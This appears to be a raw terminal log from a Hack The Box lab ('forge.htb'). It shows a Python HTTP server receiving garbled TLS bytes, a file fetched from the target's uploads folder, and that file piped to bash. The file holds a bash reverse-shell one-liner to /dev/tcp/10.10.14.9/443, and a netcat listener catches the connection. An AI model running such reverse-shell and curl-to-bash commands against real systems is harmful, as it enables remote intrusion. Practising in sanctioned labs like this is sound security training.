 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.111 - - [10/Jun/2023 14:03:00] code 400, message Bad request version ("Íï-\x91©'W¬#E\x9b\x8b×l&6Î\x90vìì\x00\x90~«\x94Ý
¥²]¤e\x00V\x13\x02\x13\x03\x13\x01À,À0À+À/Ì©Ì¨\x00\x9f\x00\x9eÌªÀ¯À\xadÀ®À¬À$À(À#À'À")
^å Íï-©'W¬#E×l&6Î[10/Jun/2023 14:03:00] "üÃ5â/h·Bä[1dÎ9,ÙÕ× Ä¨Õ÷}O
❯ curl -s http://forge.htb/uploads/uib5bJ39708bDTGGn33g
bash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'
❯ curl -s http://forge.htb/uploads/uib5bJ39708bDTGGn33g | bas
h
❯ sudo nc -nlvp 443
[sudo] password for miguel7:
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.14.9] 47610
bash: /dev/stderr: No existe el dispositivo o la dirección
bash: /dev/stderr: No existe el dispositivo o la dirección
┌─[root@parrot]─[/home/miguel7]
└──╼ #